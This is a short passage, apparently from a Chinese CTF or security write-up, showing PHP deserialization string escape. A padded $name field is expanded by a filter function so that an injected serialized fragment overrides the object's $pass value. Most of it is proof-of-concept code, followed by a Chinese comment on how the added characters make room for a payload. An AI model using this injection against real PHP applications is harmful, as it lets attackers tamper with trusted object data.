 class A{
public $name='bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"abcdef";}';
public $pass='123456';
}
$AA=new A();
$res=filter(serialize($AA));
echo $res;
echo "<br>";
$c=unserialize($res);
echo $c->pass;
构造了整整28个bb，被变成ccc之后就变多了，这样我们就可以在多出的字符串当
中构造我们的payload
?>